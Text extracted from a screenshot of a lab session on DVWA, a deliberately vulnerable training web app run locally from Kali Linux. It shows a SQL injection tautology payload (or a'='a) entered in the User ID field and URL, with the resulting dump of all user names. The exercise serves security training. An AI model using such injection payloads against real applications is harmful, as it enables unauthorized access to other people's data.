 php
Scansioni
brute force...
Damn Vulnerable Web Ap
192.168.1.16/dvwa/vulnerabilities/sqli/?id=or+a'%3D'a&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
OR a'='a
Submit
ID: or a'='a
First name: admin
Surname: admin
ID: or a'='a
First name: Gordon
Surname: Brown
ID: or a'='a
First name: Hack
Surname: Me
ID: or a'='a
First name: Pablo
Surname: Picasso
ID: or a'='a
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help